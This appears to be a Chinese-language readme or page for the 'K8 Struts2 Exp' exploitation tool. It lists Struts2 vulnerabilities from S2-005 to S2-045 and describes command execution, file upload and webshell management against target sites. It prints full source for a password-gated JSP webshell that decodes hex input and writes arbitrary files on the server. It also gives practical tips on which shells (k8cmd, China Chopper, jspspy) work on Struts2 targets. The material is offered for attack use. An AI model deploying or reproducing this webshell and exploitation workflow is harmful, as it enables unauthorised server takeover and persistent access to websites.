 K8 Struts2 Exp 20170309
目标: https:// .action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 获取信息完毕!
文件路径: /usr/local/tomcat6/webapp ade/ 文件名: any.jsp 上传指定目录 上传当前目录
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. Test 小马1 小马2 K8cmd马1 K8cmd马2 菜刀马
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%@page import="sun.misc.BASE64Decoder"%><%try {String pass
= "tom";if(request.getParameterValues(pass)!=null){String cmd = request.getParameter(pass);String path=application.getRealPath
(request.getRequestURI());String dir=new File(path).getParent();if(cmd.equals("NzU1Ng")){byte[] binary =
BASE64Decoder.class.newInstance().decodeBuffer(cmd);String binastr = new String(binary);String hex=request.getParameter("k1");String
fpath=request.getParameter("k2");byte[] fbinary = BASE64Decoder.class.newInstance().decodeBuffer(fpath);String fbinastr = new String
(fbinary);String digital = "0123456789ABCDEF";char[] hex2char = hex.toCharArray();byte[] bytes = new byte[hex.length() / 2];int
temp;for (int i = 0; i < bytes.length; i++) {temp = digital.indexOf(hex2char[2 * i]) * 16;temp += digital.indexOf(hex2char[2 * i +
1]);bytes[i] = (byte) (temp & 0xff);}java.io.FileOutputStream fos = new java.io.FileOutputStream(fbinastr);fos.write
(bytes);fos.close();out.print("okokok");}}} catch (IOException e) { System.err.println(e);}%><a href="HEX_OK"></a>
上传回显:
0x000 上传时回显HTTP状态404时,并非上传失败,访问Shell地址查看最靠谱
0x001 文件上传 已经对WebShell大部分转义字符进行自动编码 (测试菜刀jsp等shell都OK)
0x002 2010针对windowns和Linux的上传都OK 2011 Win的OK Linux的可能有点问题(抓到J比较少 碰到情况少 我不能下结论)
0x003 2013这鸡肋玩意 Win下测试OK 发现远程执行命令时 能执行的命令 比上面两个要少
0x004 在默认struts2环境下 发现很多JspShell 根本不能正常使用 (原因 是s2架构 默认没带有某些组件的原因 )
实战环境: 大马解析情况 介要看人品 不过一般来说 很多站都会有上传(所以启用上传组件的可能性比较高)
小结: k8cmd.jsp完美兼容struts2架构 或 普通架构的jsp站点 菜刀的jsp兼容性也不错
大马的话 jspspy 1.0版本(但是在默认的struts2环境中 文件上传功能失效...) 详情看K8的测试报告(只是默认的S2环境而已 仅供参考 )
1:1